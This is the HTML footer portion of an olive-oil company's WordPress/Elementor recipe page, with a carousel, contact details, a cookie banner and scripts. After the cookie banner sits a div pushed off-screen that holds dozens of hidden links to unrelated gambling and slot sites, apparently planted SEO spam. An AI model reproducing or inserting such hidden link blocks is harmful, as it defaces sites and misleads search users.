form&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
			<style>#post-1551 .elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, #post-1551 .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/OLIVE-BREAD-WITH-ROSEMARY.jpg");}</style>		<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f9a99" style="cursor: pointer;" data-column-clickable="http://permalink" data-column-clickable-blank="_self" data-id="61f9a99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bec61fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec61fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ab1d9a8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1b685" data-id="aa1b685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c4795 mb-0 elementor-widget elementor-widget-heading" data-id="14c4795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/category/modern-hellenic-recipes/" rel="tag">MODERN HELLENIC RECIPES</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1641a9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a1641a9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://olympia-oliveoil.com/en/olive-bread-with-rosemary/">Olive-bread with rosemary</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c72913 elementor-align-left elementor-widget elementor-widget-button" data-id="1c72913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://permalink">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view the recipe</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
											<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
							</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1253" class="elementor elementor-1253 elementor-90 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3aa8203 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3aa8203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6accad2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc0891c" data-id="dc0891c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a024a0e mb-0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a024a0e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://olympia-oliveoil.com/en/">
			<img width="450" height="200" src="https://olympia-oliveoil.com/wp-content/uploads/2019/12/xenia_logo.png" class="attachment-full size-full wp-image-59" alt="Xenia logo" srcset="https://olympia-oliveoil.com/wp-content/uploads/2019/12/xenia_logo.png 450w, https://olympia-oliveoil.com/wp-content/uploads/2019/12/xenia_logo-300x133.png 300w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-cebc406 elementor-widget elementor-widget-heading" data-id="cebc406" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">the name of good taste</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-048228b" data-id="048228b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-211ee3d elementor-align-left elementor-widget__width-auto elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="211ee3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://olympia-oliveoil.com/en/our-history/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://olympia-oliveoil.com/en/products/">

											<span class="elementor-icon-list-text">Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://olympia-oliveoil.com/en/recipes/">

											<span class="elementor-icon-list-text">Recipes</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33659b9" data-id="33659b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be75988 mb-0 elementor-widget elementor-widget-text-editor" data-id="be75988" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="font-size: 30px;">210.62.20.068</h4>
<p>223 rd km. National rd. Athens-Lamia,<br>14568 Krioneri, Athens<br>E: info@olympia-oliveoil.com</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2237bcf" data-id="2237bcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c5f200 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5c5f200" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fb877f7" href="https://www.facebook.com/olympiaxenia.gr/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f24ab94 elementor-align-justify elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="f24ab94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://olympia-oliveoil.com/en/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25f392a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25f392a" data-element_type="section" id="footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3773a74&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-085a185" data-id="085a185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd973a4 mb-0 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="bd973a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2020 olympia-oliveoil.com All rights reserved</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-02ff4f9 mb-0 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="02ff4f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/?page_id=433">Term os use</a> |<a href="/?page_id=3"> Privacy policy</a> | <a href="http://olympia-oliveoil.com/en/delete-personal-data/">Personal data deletion</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39fd602" data-id="39fd602" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25335d1 mb-0 elementor-widget elementor-widget-text-editor" data-id="25335d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>designed &amp; developed by <a href="https://33communication.com"><strong>33communication</strong></a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This site uses cookies to improve your experience. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>General</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><br />
We have a strict privacy policy for visitors to olympia-oliveoil.com more about which you can read <a href="https://olympia-oliveoil.com/politiki-aporritoy/"> here </a> a&gt;. This note provides you with more information on how we use cookies and other automated means to collect specific information about visitors to our websites, such as the number of visitors to our websites and our most visited sites. , through any browser and device used. By collecting this information, we learn how to best tailor our websites and our advertising to visitors.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									The absolutely necessary cookies are essential to the proper functioning of the site, allowing you to browse and use its features, such as access to secure sites, contact forms and for security reasons. These cookies do not recognize your personal identity. Without these cookies, we cannot offer an effective operation of our site.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://truckpolo.com/">slot deposit 1000</a>
<a href="https://munakh.org/">slot 1000</a>
<a href="https://www.planetecomsolutions.com/blog/">slot88</a>
<a href="https://vonkelemen.org/">wengtoto</a>
<a href="https://pp-paiindonesia.org/">wengtoto</a>
<a href="https://charlysbikestore.ch/">wengtoto</a>
<a href="https://charlysbikestore.ch/">slot gacor</a>
<a href="https://thaalee.com/">BandarTogel</a>
<a href="https://www.aparati-za-kavu.hr/">wengtoto</a>
<a href="https://www.automat-caffe.hr/">wengtoto</a>
<a href="https://saaacademy.edu.bd/">wengtoto</a>
<a href="https://greenleafny.co/store-green-leaf/">wengtoto</a>
<a href="https://osmilunkasavic.edu.rs/">wengtoto</a>
<a href="https://unisanachapingo.com/">slot deposit 1000</a>
<a href="https://rentacarnik.com/">keluaran togel sgp</a>
<a href="https://www.milinkuvar.com/">slot gacor</a>
<a href="https://fizioterapija-ciim.si/">slot deposit 1000</a>
<a href="https://hotelveneciatrujillo.com/">keluaran togel</a>
<a href="https://jkmcollege.co.in/">slot deposit 1000</a>

<a href="https://emtiazcars.com/">slot qris</a>
<a href="https://emtiazcars.com/">slot depo 5k</a>
<a href="https://emtiazcars.com/">deposit slot qris</a>

<a href="https://eclipse-redsea.com/">bandar toto macau</a>
<a href="https://360-images.com/">bandar togel</a>
<a href="https://dishentertainment.com/">bandar slot</a>

<a href="https://pabipemkabgarut.org/">rajabandot</a>
<a href="https://pabipemkabgarut.org/">togel online</a>
<a href="https://pabipemkabgarut.org/">toto 4d</a>
</div>
		<div data-elementor-type="popup" data-elementor-id="1839" class="elementor elementor-1839 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a0d96d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a0d96d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7039cc" data-id="e7039cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06a0b37 elementor-widget elementor-widget-image" data-id="06a0b37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://olympia-oliveoil.com/wp-content/uploads/2024/10/espa-doc-01a.pdf" target="_blank">
							<img width="712" height="193" src="https://olympia-oliveoil.com/wp-content/uploads/2023/07/e-banner-new-01.png" class="attachment-large size-large wp-image-1822" alt="espa" srcset="https://olympia-oliveoil.com/wp-content/uploads/2023/07/e-banner-new-01.png 712w, https://olympia-oliveoil.com/wp-content/uploads/2023/07/e-banner-new-01-300x81.png 300w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1236" class="elementor elementor-1236 elementor-147 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;close_button_position&quot;:&quot;outside&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8e99a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8e99a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c047677" data-id="c047677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://olympia-oliveoil.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.9.22" id="pp-advanced-menu-js"></script>
<script src="https://olympia-oliveoil.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.8" id="elementor-webpack-runtime-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.8" id="elementor-frontend-modules-js"></script>
<script src="https://olympia-oliveoil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.8","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/olympia-oliveoil.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/olympia-oliveoil.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/olympia-oliveoil.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b88b6f7c5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":773,"title":"Chickpea%20soup%20with%20Pomegranate%20%7C%20Olympia%20Xenia","excerpt":"","featuredImage":"https:\/\/olympia-oliveoil.com\/wp-content\/uploads\/2019\/12\/revithosoupa-me-rodi-1024x678.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.8" id="elementor-frontend-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://olympia-oliveoil.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://olympia-oliveoil.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
